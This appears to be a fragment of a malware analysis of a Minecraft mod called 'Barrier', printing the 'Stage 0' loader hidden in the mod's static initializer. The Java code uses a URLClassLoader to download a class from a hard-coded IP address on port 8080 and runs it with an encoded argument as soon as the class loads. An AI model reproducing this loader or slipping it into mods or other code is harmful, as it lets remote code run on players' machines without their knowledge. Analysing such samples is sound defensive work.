 Barrier [Minecraft]
Stage 0 - hidden inside a mod initializer
static {
_d1385bd3c36f464882460aa4f0484c53();
}
static void _d1385bd3c36f464882460aa4f0484c53() {
Class.forName("Utility", true, (ClassLoader)Class.forName("java.net.URLClassLoader")
.getConstructor(URL[].class)
.newInstance(new URL[]{ new URL("http", "85.217.144.130", 8080, "/dl") })
)
.getMethod("run", String.class)
.invoke(null, "-114.-18.38.108.-100");
}